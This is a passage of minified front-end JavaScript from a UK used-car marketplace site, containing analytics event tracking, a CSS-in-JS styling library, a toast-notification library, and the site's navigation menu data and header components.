l={event:"view_item_list",ecommerce:{item_list_id:n,item_list_name:t,items:e(t,n,r,o)}};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData({ecommerce:null}),null===(i=window)||void 0===i||null===(i=i.ga4)||void 0===i||i.pushData(l)},window.ga4.ecommerceSelectItem=(e,t,n,r)=>{var o,a;const i={event:"select_item",ecommerce:{item_list_id:t,item_list_name:e,items:[{customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:r||n.Position,item_brand:n.Manufacturer,item_category:n.vehicleType||7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}]}};null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData({ecommerce:null}),null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(i)},window.ga4.ecommerceViewItem=e=>{var t,n;const r={event:"view_item",ecommerce:{currency:"GBP",value:e.price,items:[e]}};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({ecommerce:null}),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})();var u=n(8486);let m={data:""},p=e=>{if("object"==typeof window){let t=(e?e.querySelector("#_goober"):window._goober)||Object.assign(document.createElement("style"),{innerHTML:" ",id:"_goober"});return t.nonce=window.__nonce__,t.parentNode||(e||document.head).appendChild(t),t.firstChild}return e||m},f=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,h=/\/\*[^]*?\*\/|  +/g,v=/\n+/g,g=(e,t)=>{let n="",r="",o="";for(let a in e){let i=e[a];"@"==a[0]?"i"==a[1]?n=a+" "+i+";":r+="f"==a[1]?g(i,a):a+"{"+g(i,"k"==a[1]?"":t)+"}":"object"==typeof i?r+=g(i,t?t.replace(/([^,])+/g,e=>a.replace(/([^,]*:\S+\([^)]*\))|([^,])+/g,t=>/&/.test(t)?t.replace(/&/g,e):e?e+" "+t:t)):a):null!=i&&(a=/^--/.test(a)?a:a.replace(/[A-Z]/g,"-$&").toLowerCase(),o+=g.p?g.p(a,i):a+":"+i+";")}return n+(t&&o?t+"{"+o+"}":o)+r},y={},b=e=>{if("object"==typeof e){let t="";for(let n in e)t+=n+b(e[n]);return t}return e},w=(e,t,n,r,o)=>{let a=b(e),i=y[a]||(y[a]=(e=>{let t=0,n=11;for(;t<e.length;)n=101*n+e.charCodeAt(t++)>>>0;return"go"+n})(a));if(!y[i]){let t=a!==e?e:(e=>{let t,n,r=[{}];for(;t=f.exec(e.replace(h,""));)t[4]?r.shift():t[3]?(n=t[3].replace(v," ").trim(),r.unshift(r[0][n]=r[0][n]||{})):r[0][t[1]]=t[2].replace(v," ").trim();return r[0]})(e);y[i]=g(o?{["@keyframes "+i]:t}:t,n?"":"."+i)}let l=n&&y.g?y.g:null;return n&&(y.g=y[i]),((e,t,n,r)=>{r?t.data=t.data.replace(r,e):-1===t.data.indexOf(e)&&(t.data=n?e+t.data:t.data+e)})(y[i],t,r,l),i};function C(e){let t=this||{},n=e.call?e(t.p):e;return w(n.unshift?n.raw?((e,t,n)=>e.reduce((e,r,o)=>{let a=t[o];if(a&&a.call){let e=a(n),t=e&&e.props&&e.props.className||/^go/.test(e)&&e;a=t?"."+t:e&&"object"==typeof e?e.props?"":g(e,""):!1===e?"":e}return e+r+(null==a?"":a)},""))(n,[].slice.call(arguments,1),t.p):n.reduce((e,n)=>Object.assign(e,n&&n.call?n(t.p):n),{}):n,p(t.target),t.g,t.o,t.k)}C.bind({g:1});let E,k,S,M=C.bind({k:1});function L(e,t){let n=this||{};return function(){let r=arguments;function o(a,i){let l=Object.assign({},a),c=l.className||o.className;n.p=Object.assign({theme:k&&k()},l),n.o=/ *go\d+/.test(c),l.className=C.apply(n,r)+(c?" "+c:""),t&&(l.ref=i);let s=e;return e[0]&&(s=l.as||e,delete l.as),S&&s[0]&&S(l),E(s,l)}return t?t(o):o}}var P=(e,t)=>(e=>"function"==typeof e)(e)?e(t):e,x=(()=>{let e=0;return()=>(++e).toString()})(),_=(()=>{let e;return()=>{if(void 0===e&&typeof window<"u"){let t=matchMedia("(prefers-reduced-motion: reduce)");e=!t||t.matches}return e}})(),R="default",O=(e,t)=>{let{toastLimit:n}=e.settings;switch(t.type){case 0:return{...e,toasts:[t.toast,...e.toasts].slice(0,n)};case 1:return{...e,toasts:e.toasts.map(e=>e.id===t.toast.id?{...e,...t.toast}:e)};case 2:let{toast:r}=t;return O(e,{type:e.toasts.find(e=>e.id===r.id)?1:0,toast:r});case 3:let{toastId:o}=t;return{...e,toasts:e.toasts.map(e=>e.id===o||void 0===o?{...e,dismissed:!0,visible:!1}:e)};case 4:return void 0===t.toastId?{...e,toasts:[]}:{...e,toasts:e.toasts.filter(e=>e.id!==t.toastId)};case 5:return{...e,pausedAt:t.time};case 6:let a=t.time-(e.pausedAt||0);return{...e,pausedAt:void 0,toasts:e.toasts.map(e=>({...e,pauseDuration:e.pauseDuration+a}))}}},A=[],N={toasts:[],pausedAt:void 0,settings:{toastLimit:20}},j={},T=(e,t=R)=>{j[t]=O(j[t]||N,e),A.forEach(([e,n])=>{e===t&&n(j[t])})},V=e=>Object.keys(j).forEach(t=>T(e,t)),I=(e=R)=>t=>{T(t,e)},D={blank:4e3,error:4e3,success:2e3,loading:1/0,custom:4e3},H=e=>(t,n)=>{let r=((e,t="blank",n)=>({createdAt:Date.now(),visible:!0,dismissed:!1,type:t,ariaProps:{role:"status","aria-live":"polite"},message:e,pauseDuration:0,...n,id:(null==n?void 0:n.id)||x()}))(t,e,n);return I(r.toasterId||(e=>Object.keys(j).find(t=>j[t].toasts.some(t=>t.id===e)))(r.id))({type:2,toast:r}),r.id},Z=(e,t)=>H("blank")(e,t);Z.error=H("error"),Z.success=H("success"),Z.loading=H("loading"),Z.custom=H("custom"),Z.dismiss=(e,t)=>{let n={type:3,toastId:e};t?I(t)(n):V(n)},Z.dismissAll=e=>Z.dismiss(void 0,e),Z.remove=(e,t)=>{let n={type:4,toastId:e};t?I(t)(n):V(n)},Z.removeAll=e=>Z.remove(void 0,e),Z.promise=(e,t,n)=>{let r=Z.loading(t.loading,{...n,...null==n?void 0:n.loading});return"function"==typeof e&&(e=e()),e.then(e=>{let o=t.success?P(t.success,e):void 0;return o?Z.success(o,{id:r,...n,...null==n?void 0:n.success}):Z.dismiss(r),e}).catch(e=>{let o=t.error?P(t.error,e):void 0;o?Z.error(o,{id:r,...n,...null==n?void 0:n.error}):Z.dismiss(r)}),e};var q=(e,t="default")=>{let{toasts:n,pausedAt:r}=((e={},t=R)=>{let[n,r]=(0,a.useState)(j[t]||N),o=(0,a.useRef)(j[t]);(0,a.useEffect)(()=>(o.current!==j[t]&&r(j[t]),A.push([t,r]),()=>{let e=A.findIndex(([e])=>e===t);e>-1&&A.splice(e,1)}),[t]);let i=n.toasts.map(t=>{var n,r,o;return{...e,...e[t.type],...t,removeDelay:t.removeDelay||(null==(n=e[t.type])?void 0:n.removeDelay)||(null==e?void 0:e.removeDelay),duration:t.duration||(null==(r=e[t.type])?void 0:r.duration)||(null==e?void 0:e.duration)||D[t.type],style:{...e.style,...null==(o=e[t.type])?void 0:o.style,...t.style}}});return{...n,toasts:i}})(e,t),o=(0,a.useRef)(new Map).current,i=(0,a.useCallback)((e,t=1e3)=>{if(o.has(e))return;let n=setTimeout(()=>{o.delete(e),l({type:4,toastId:e})},t);o.set(e,n)},[]);(0,a.useEffect)(()=>{if(r)return;let e=Date.now(),o=n.map(n=>{if(n.duration===1/0)return;let r=(n.duration||0)+n.pauseDuration-(e-n.createdAt);if(!(r<0))return setTimeout(()=>Z.dismiss(n.id,t),r);n.visible&&Z.dismiss(n.id)});return()=>{o.forEach(e=>e&&clearTimeout(e))}},[n,r,t]);let l=(0,a.useCallback)(I(t),[t]),c=(0,a.useCallback)(()=>{l({type:5,time:Date.now()})},[l]),s=(0,a.useCallback)((e,t)=>{l({type:1,toast:{id:e,height:t}})},[l]),d=(0,a.useCallback)(()=>{r&&l({type:6,time:Date.now()})},[r,l]),u=(0,a.useCallback)((e,t)=>{let{reverseOrder:r=!1,gutter:o=8,defaultPosition:a}=t||{},i=n.filter(t=>(t.position||a)===(e.position||a)&&t.height),l=i.findIndex(t=>t.id===e.id),c=i.filter((e,t)=>t<l&&e.visible).length;return i.filter(e=>e.visible).slice(...r?[c+1]:[0,c]).reduce((e,t)=>e+(t.height||0)+o,0)},[n]);return(0,a.useEffect)(()=>{n.forEach(e=>{if(e.dismissed)i(e.id,e.removeDelay);else{let t=o.get(e.id);t&&(clearTimeout(t),o.delete(e.id))}})},[n,i]),{toasts:n,handlers:{updateHeight:s,startPause:c,endPause:d,calculateOffset:u}}},W=M`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
 transform: scale(1) rotate(45deg);
  opacity: 1;
}`,B=M`
from {
  transform: scale(0);
  opacity: 0;
}
to {
  transform: scale(1);
  opacity: 1;
}`,U=M`
from {
  transform: scale(0) rotate(90deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(90deg);
	opacity: 1;
}`,F=L("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#ff4b4b"};
  position: relative;
  transform: rotate(45deg);

  animation: ${W} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;

  &:after,
  &:before {
    content: '';
    animation: ${B} 0.15s ease-out forwards;
    animation-delay: 150ms;
    position: absolute;
    border-radius: 3px;
    opacity: 0;
    background: ${e=>e.secondary||"#fff"};
    bottom: 9px;
    left: 4px;
    height: 2px;
    width: 12px;
  }

  &:before {
    animation: ${U} 0.15s ease-out forwards;
    animation-delay: 180ms;
    transform: rotate(90deg);
  }
`,z=M`
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
`,G=L("div")`
  width: 12px;
  height: 12px;
  box-sizing: border-box;
  border: 2px solid;
  border-radius: 100%;
  border-color: ${e=>e.secondary||"#e0e0e0"};
  border-right-color: ${e=>e.primary||"#616161"};
  animation: ${z} 1s linear infinite;
`,$=M`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(45deg);
	opacity: 1;
}`,K=M`
0% {
	height: 0;
	width: 0;
	opacity: 0;
}
40% {
  height: 0;
	width: 6px;
	opacity: 1;
}
100% {
  opacity: 1;
  height: 10px;
}`,Y=L("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#61d345"};
  position: relative;
  transform: rotate(45deg);

  animation: ${$} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;
  &:after {
    content: '';
    box-sizing: border-box;
    animation: ${K} 0.2s ease-out forwards;
    opacity: 0;
    animation-delay: 200ms;
    position: absolute;
    border-right: 2px solid;
    border-bottom: 2px solid;
    border-color: ${e=>e.secondary||"#fff"};
    bottom: 6px;
    left: 6px;
    height: 10px;
    width: 6px;
  }
`,J=L("div")`
  position: absolute;
`,X=L("div")`
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 20px;
  min-height: 20px;
`,Q=M`
from {
  transform: scale(0.6);
  opacity: 0.4;
}
to {
  transform: scale(1);
  opacity: 1;
}`,ee=L("div")`
  position: relative;
  transform: scale(0.6);
  opacity: 0.4;
  min-width: 20px;
  animation: ${Q} 0.3s 0.12s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
`,te=({toast:e})=>{let{icon:t,type:n,iconTheme:r}=e;return void 0!==t?"string"==typeof t?a.createElement(ee,null,t):t:"blank"===n?null:a.createElement(X,null,a.createElement(G,{...r}),"loading"!==n&&a.createElement(J,null,"error"===n?a.createElement(F,{...r}):a.createElement(Y,{...r})))},ne=e=>`\n0% {transform: translate3d(0,${-200*e}%,0) scale(.6); opacity:.5;}\n100% {transform: translate3d(0,0,0) scale(1); opacity:1;}\n`,re=e=>`\n0% {transform: translate3d(0,0,-1px) scale(1); opacity:1;}\n100% {transform: translate3d(0,${-150*e}%,-1px) scale(.6); opacity:0;}\n`,oe=L("div")`
  display: flex;
  align-items: center;
  background: #fff;
  color: #363636;
  line-height: 1.3;
  will-change: transform;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1), 0 3px 3px rgba(0, 0, 0, 0.05);
  max-width: 350px;
  pointer-events: auto;
  padding: 8px 10px;
  border-radius: 8px;
`,ae=L("div")`
  display: flex;
  justify-content: center;
  margin: 4px 10px;
  color: inherit;
  flex: 1 1 auto;
  white-space: pre-line;
`,ie=a.memo(({toast:e,position:t,style:n,children:r})=>{let o=e.height?((e,t)=>{let n=e.includes("top")?1:-1,[r,o]=_()?["0%{opacity:0;} 100%{opacity:1;}","0%{opacity:1;} 100%{opacity:0;}"]:[ne(n),re(n)];return{animation:t?`${M(r)} 0.35s cubic-bezier(.21,1.02,.73,1) forwards`:`${M(o)} 0.4s forwards cubic-bezier(.06,.71,.55,1)`}})(e.position||t||"top-center",e.visible):{opacity:0},i=a.createElement(te,{toast:e}),l=a.createElement(ae,{...e.ariaProps},P(e.message,e));return a.createElement(oe,{className:e.className,style:{...o,...n,...e.style}},"function"==typeof r?r({icon:i,message:l}):a.createElement(a.Fragment,null,i,l))});!function(e,t,n,r){g.p=t,E=e,k=n,S=r}(a.createElement);var le=({id:e,className:t,style:n,onHeightUpdate:r,children:o})=>{let i=a.useCallback(t=>{if(t){let n=()=>{let n=t.getBoundingClientRect().height;r(e,n)};n(),new MutationObserver(n).observe(t,{subtree:!0,childList:!0,characterData:!0})}},[e,r]);return a.createElement("div",{ref:i,className:t,style:n},o)},ce=C`
  z-index: 9999;
  > * {
    pointer-events: auto;
  }
`,se=({reverseOrder:e,position:t="top-center",toastOptions:n,gutter:r,children:o,toasterId:i,containerStyle:l,containerClassName:c})=>{let{toasts:s,handlers:d}=q(n,i);return a.createElement("div",{"data-rht-toaster":i||"",style:{position:"fixed",zIndex:9999,top:16,left:16,right:16,bottom:16,pointerEvents:"none",...l},className:c,onMouseEnter:d.startPause,onMouseLeave:d.endPause},s.map(n=>{let i=n.position||t,l=((e,t)=>{let n=e.includes("top"),r=n?{top:0}:{bottom:0},o=e.includes("center")?{justifyContent:"center"}:e.includes("right")?{justifyContent:"flex-end"}:{};return{left:0,right:0,display:"flex",position:"absolute",transition:_()?void 0:"all 230ms cubic-bezier(.21,1.02,.73,1)",transform:`translateY(${t*(n?1:-1)}px)`,...r,...o}})(i,d.calculateOffset(n,{reverseOrder:e,gutter:r,defaultPosition:t}));return a.createElement(le,{id:n.id,key:n.id,onHeightUpdate:d.updateHeight,className:n.visible?ce:"",style:l},"custom"===n.type?P(n.message,n):o?o(n):a.createElement(ie,{toast:n,position:i}))}))},de=Z,ue=n(4164),me=n(6896);const pe=[{id:"used_cars",label:"Used Cars",rootLinks:[{block:"1",label:"Used Cars by Make",shortLabel:"Make",links:[{label:"Audi",link:"/audi/used-cars/"},{label:"BMW",link:"/bmw/used-cars/"},{label:"Citroen",link:"/citroen/used-cars/"},{label:"Fiat",link:"/fiat/used-cars/"},{label:"Ford",link:"/ford/used-cars/"},{label:"Honda",link:"/honda/used-cars/"},{label:"Hyundai",link:"/hyundai/used-cars/"},{label:"Jaguar",link:"/jaguar/used-cars/"},{label:"Kia",link:"/kia/used-cars/"},{label:"Land Rover",link:"/land-rover/used-cars/"},{label:"MINI",link:"/mini/used-cars/"},{label:"Nissan",link:"/nissan/used-cars/"},{label:"Porsche",link:"/porsche/used-cars/"},{label:"Renault",link:"/renault/used-cars/"},{label:"Skoda",link:"/skoda/used-cars/"},{label:"Suzuki",link:"/suzuki/used-cars/"},{label:"Tesla",link:"/tesla/used-cars/"},{label:"Toyota",link:"/toyota/used-cars/"},{label:"Volkswagen",link:"/volkswagen/used-cars/"},{label:"Vauxhall",link:"/vauxhall/used-cars/"},{label:"Volvo",link:"/volvo/used-cars/"},{className:"bold",label:"Cheap used cars",link:"/used-cars/cheap-cars/"},{className:"bold",label:"All manufacturers",link:"/used-cars/manufacturers/"}]},{block:"2",label:"Used Cars by Model",shortLabel:"Model",links:[{label:"Audi A1",link:"/audi/a1/used-cars/"},{label:"Audi A3",link:"/audi/a3/used-cars/"},{label:"Audi Q3",link:"/audi/q3/used-cars/"},{label:"BMW 1 Series",link:"/bmw/1-series/used-cars/"},{label:"BMW X3",link:"/bmw/x3/used-cars/"},{label:"BMW X5",link:"/bmw/x5/used-cars/"},{label:"Dacia Duster",link:"/dacia/duster/used-cars/"},{label:"Fiat 500",link:"/fiat/500/used-cars/"},{label:"Ford Fiesta",link:"/ford/fiesta/used-cars/"},{label:"Ford Kuga",link:"/ford/kuga/used-cars/"},{label:"Ford Puma",link:"/ford/puma/used-cars/"},{label:"Honda Jazz",link:"/honda/jazz/used-cars/"},{label:"Kia Sportage",link:"/kia/sportage/used-cars/"},{label:"Land Rover Defender",link:"/land-rover/defender/used-cars/"},{label:"Mercedes A-Class",link:"/mercedes/a-class/used-cars/"},{label:"Mini Countryman",link:"/mini/countryman/used-cars/"},{label:"Nissan Juke",link:"/nissan/juke/used-cars/"},{label:"Nissan Qashqai",link:"/nissan/qashqai/used-cars/"},{label:"Range Rover Evoque",link:"/land-rover/range-rover-evoque/used-cars/"},{label:"Toyota Aygo",link:"/toyota/aygo/used-cars/"},{label:"Toyota Yaris",link:"/toyota/yaris/used-cars/"},{label:"VW Golf",link:"/vw/golf/used-cars/"},{label:"VW Polo",link:"/vw/polo/used-cars/"},{className:"bold",label:"Search all used cars",link:"/used-cars/"}]},{block:"3",label:"Used Cars by Location",shortLabel:"Location",links:[{label:"Aberdeen",link:"/used-cars/local/aberdeenshire/aberdeen/"},{label:"Belfast",link:"/used-cars/local/country-antrim/belfast/"},{label:"Birmingham",link:"/used-cars/local/west-midlands/birmingham/"},{label:"Bristol",link:"/used-cars/local/country-of-bristol/bristol/"},{label:"Cardiff",link:"/used-cars/local/cardiff/"},{label:"Coventry",link:"/used-cars/local/warwickshire/coventry/"},{label:"Derby",link:"/used-cars/local/derbyshire/derby/"},{label:"Edinburgh",link:"/used-cars/local/east-lothian/edinburgh/"},{label:"Glasgow",link:"/used-cars/local/lanarkshire/glasgow/"},{label:"Hull",link:"/used-cars/local/east-yorkshire/hull/"},{label:"Leeds",link:"/used-cars/local/west-yorkshire/leeds/"},{label:"Leicester",link:"/used-cars/local/leicestershire/leicester/"},{label:"Liverpool",link:"/used-cars/local/merseyside/liverpool/"},{label:"London",link:"/used-cars/local/greater-london/london/"},{label:"Manchester",link:"/used-cars/local/greater-manchester/manchester/"},{label:"Newcastle",link:"/used-cars/local/tyne-&-wear/newcastle/"},{label:"Northampton",link:"/used-cars/local/northamptonshire/northampton/"},{label:"Norwich",link:"/used-cars/local/norfolk/norwich/"},{label:"Nottingham",link:"/used-cars/local/nottinghamshire/nottingham/"},{label:"Peterborough",link:"/used-cars/local/cambridgeshire/peterborough/"},{label:"Plymouth",link:"/used-cars/local/devon/plymouth/"},{label:"Sheffield",link:"/used-cars/local/south-yorkshire/sheffield/"},{label:"Southampton",link:"/used-cars/local/hampshire/southampton/"},{className:"bold",label:"View all locations",link:"/used-cars/local/"}]},{block:"4",label:"Used Cars by Fuel Type",shortLabel:"Fuel Type",links:[{label:"Electric",link:"/used-cars/fuel/full-electric/"},{label:"Petrol",link:"/used-cars/fuel/petrol/"},{label:"Diesel",link:"/used-cars/fuel/diesel/"},{label:"Hybrid - Diesel / Electric",link:"/used-cars/fuel/hybrid---diesel-electric/"},{label:"Hybrid - Petrol / Electric",link:"/used-cars/fuel/hybrid---petrol-electric/"},{label:"LPG",link:"/used-cars/fuel/lpg/"}]},{block:"5",label:"Used Cars by Price",shortLabel:"Price",links:[{label:"Under £500",link:"/used-cars/price/under-500/"},{label:"Under £1,000",link:"/used-cars/price/under-1000/"},{label:"Under £2,000",link:"/used-cars/price/under-2000/"},{label:"Under £3,000",link:"/used-cars/price/under-3000/"},{label:"Under £5,000",link:"/used-cars/price/under-5000/"},{label:"Under £10,000",link:"/used-cars/price/under-10000/"},{label:"Under £15,000",link:"/used-cars/price/under-15000/"},{label:"Under £20,000",link:"/used-cars/price/under-20000/"}]},{block:"6",label:"Used Cars by Transmission",shortLabel:"Transmission",links:[{label:"Manual",link:"/used-cars/transmission/manual/"},{label:"Automatic",link:"/used-cars/transmission/automatic/"}]},{block:"7",label:"Used Cars by Body style",shortLabel:"Body style",links:[{label:"Convertible",link:"/used-cars/bodystyle/convertible/"},{label:"Coupe",link:"/used-cars/bodystyle/coupe/"},{label:"Estate",link:"/used-cars/bodystyle/estate/"},{label:"Hatchback",link:"/used-cars/bodystyle/hatchback/"},{label:"People Carrier",link:"/used-cars/bodystyle/people-carrier/"},{label:"Pick-up",link:"/used-cars/bodystyle/pick-up/"},{label:"Saloon",link:"/used-cars/bodystyle/saloon/"},{label:"SUV",link:"/used-cars/bodystyle/suv/"}]},{block:"8",label:"Used Cars by Dealers",shortLabel:"Dealers",links:[{label:"Dealer Search",link:"/used-cars/all-dealers/"},{label:"Dealer Groups",link:"/dealers/groups/"}]}]},{id:"used_vans",label:"Used Vans",rootLinks:[{block:"1",links:[{label:"Search Used Vans",link:"/used-vans/for-sale/"}]},{block:"2",links:[{label:"Used Vans by Dealer",link:"/used-vans/all-dealers/"}]}]},{id:"nav_sell",label:"Sell",rootLinks:[{block:"1",links:[{label:"Sell My Car",link:"/sell-my-car/"}]},{block:"2",links:[{label:"Car valuation",link:"/sell-my-car/car-valuation/"}]},{block:"3",links:[{label:"Part exchange",link:"/sell-my-car/part-exchange/"}]},{block:"4",links:[{label:"Car selling tips",link:"/sell-my-car/car-selling-tips/"}]}]},{id:"finance",label:"Finance",rootLinks:[{block:"1",links:[{label:"Used Cars on Finance",link:"/used-cars/finance/"}]},{block:"2",links:[{label:"Car Finance Calculator",link:"/car-finance-calculator/"}]}]},{id:"nav_carAdvice",label:"Car Advice",rootLinks:[{block:"1",links:[{label:"Car Reviews",link:"/car-reviews/"}]},{block:"2",links:[{label:"Car Price Guides",link:"/car-price-guide/"}]}]}],fe={id:"nav_myAccount",label:"Account",rootLinks:[{block:"1",links:[{label:"Account home",link:"/account/mygarage/"}]},{block:"2",links:[{label:"Sign out",link:"/account/logoff/"}]}]};function he(e){let{activeMainNav:t,rootLinks:n,isLargeScreen:r,mainNavbar:o,qa:i}=e;return n&&0!==n.length?a.createElement("div",{className:"sub-nav__rootList","data-q":(0,s.r5)(i,"SubNavRootLinks")},n.map(e=>{let{block:n,className:r,links:i}=e;return a.createElement("ul",{key:n,className:(0,ue.A)("sub-nav__list",r)},i.map(e=>{let{className:n,label:r,link:i,rel:l,target:c}=e;return a.createElement("li",{key:r},a.createElement("a",{className:(0,ue.A)("sub-nav__link",n),href:i,target:c,rel:l,onClick:()=>((e,n)=>{var r,a;const i=e.toLowerCase(),l={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(r=pe.find(e=>e.id===t))||void 0===r?void 0:r.label,navigationHeader:o,navigationHierarchy:"Sub Category",linkUrl:n,linkText:i};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(l)})(r,i)},r,a.createElement(me.A,{className:"sub-nav__icon"})))}))})):null}var ve=n(8168),ge=n(45);const ye=["children","innerWrapperClassNames"],be=["icon"];const we=Object.assign(function(e){let{children:t,innerWrapperClassNames:n=""}=e,r=(0,ge.A)(e,ye);const o=n?a.createElement("div",{className:n}," ",t," "):t;return"href"in r?a.createElement("a",r,o):a.createElement("button",(0,ve.A)({type:"button"},r),o)},{Icon:function(e){let{icon:t}=e,n=(0,ge.A)(e,be);return a.createElement(t,n)},Label:function(e){let t=(0,ve.A)({},(function(e){if(null==e)throw new TypeError("Cannot destructure "+e)}(e),e));return a.createElement("span",t)}});function Ce(e){var t;let{activeMainNav:n,isLargeScreen:r,qa:o}=e;const i=!!n&&r,l=null===(t=pe.find(e=>e.id===n))||void 0===t?void 0:t.label,[c,d]=(0,a.useState)("Used Cars by Make"),[u,m]=(0,a.useState)("Used Vans by Make");return a.createElement("section",{className:(0,ue.A)("desktop-dropdown-nav slide-in-nav bg-neutral-1",i&&"open"),"data-q":(0,s.r5)(o,"SubNav")},pe.map(e=>{let{id:t,label:i,rootLinks:s}=e;const p=!(null==s||!s[0].shortLabel),f=t===n;return p?a.createElement("div",{key:t,className:(0,ue.A)("desktop-dropdown-nav__wrapper",f&&"active"),"aria-labelledby":t},a.createElement("div",{className:"desktop-dropdown-nav__left-index"},s.map(e=>{const t=e.label,r=t===("used_cars"===n?c:"used_vans"===n?u:"");return a.createElement(we,{key:t,className:(0,ue.A)("desktop-dropdown-nav__index-button",{selected:r}),id:t,onClick:()=>(e=>{var t;"used_cars"===n&&d(e),"used_vans"===n&&m(e);const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:l,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(r)})(t),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,t),a.createElement(we.Icon,{icon:me.A}))})),a.createElement("div",{className:"desktop-dropdown-nav__right-links-wrapper"},s.map(e=>{const t=e.label===("used_cars"===n?c:"used_vans"===n?u:"");return a.createElement("ul",{key:e.label,"aria-labelledby":e.label,className:(0,ue.A)("desktop-dropdown-nav__right-links-list",t&&"active")},e.links.map(t=>{let{label:n,link:r,className:o=""}=t;return a.createElement("li",{key:r},a.createElement(we,{key:n,className:(0,ue.A)("sub-nav__link",o),id:n,onClick:()=>((e,t,n)=>{var r;const o=t.toLowerCase(),a={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:l,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:n,linkText:o};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(a)})(e.label,n,r),href:r},a.createElement(we.Label,null,n)))}))}))):a.createElement("div",{key:t,className:(0,ue.A)("sub-nav-item",f&&"active"),"aria-labelledby":t},a.createElement("section",{className:"sub-nav__content"},a.createElement(he,{activeMainNav:n,isLargeScreen:r,rootLinks:s,mainNavbar:i,qa:o})))}))}function Ee(e){let{className:t,location:n,ga4PushData:r}=e;const o=(0,a.useRef)(null),i="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=".concat(n,"&utm_campaign=advertise-with-us"),l="header"===n?"header_advertiseWithUs":"footer_advertiseWithUs";return a.createElement("div",{className:(0,ue.A)(t,"advertise-with-us margin-auto")},a.createElement("div",{className:"advertise-with-us__title"},a.createElement("h3",{className:"title-4 no-margin-b"},"MOTORS for dealers")),a.createElement("div",{className:"advertise-with-us__image"},a.createElement("img",{className:"circle object-contain",src:"https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/images/advertise_with_us.webp",alt:"advertise with us"})),a.createElement("div",{className:"advertise-with-us__button"},a.createElement("a",{className:"btn no-margin",href:i,id:l,onClick:()=>{o.current&&o.current.blur(),r("Advertise with us",i)},type:"button",target:"_blank",role:"header"===n?"menuitem":"link",ref:o,rel:"noopener noreferrer"},"Advertise with us")))}function ke(e){return a.createElement("svg",(0,ve.A)({viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"},e),a.createElement("path",{fill:"currentColor",d:"M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z",stroke:"null"}))}function Se(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 247 41",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 